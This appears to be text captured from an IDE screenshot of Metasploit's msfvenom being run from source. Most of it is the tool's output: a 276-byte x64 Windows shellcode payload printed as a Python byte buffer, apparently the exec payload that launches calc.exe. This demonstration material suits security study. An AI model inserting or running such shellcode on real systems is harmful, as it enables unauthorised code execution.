 RM MF metasploit-framework master msfvenom
Project
msfvenom
metasploit-framework D:\toolsCode\metasploit-framework
.github
app
config
data
db
docker
18 121 49
30
31 require 'rex'
32 require 'msf/core/payload_generator'
33 require 'msf/core/constants'
34
35 @framework_loaded = true
36 end
require_deps
Run msfvenom
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of python file: 1368 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
buf += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
buf += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
buf += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
buf += b"\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48"
buf += b"\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d"
buf += b"\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5"
buf += b"\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
buf += b"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89"
buf += b"\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
Process finished with exit code 0
metasploit-framework msfvenom m require_deps 33:31 CRLF UTF-8 2 spaces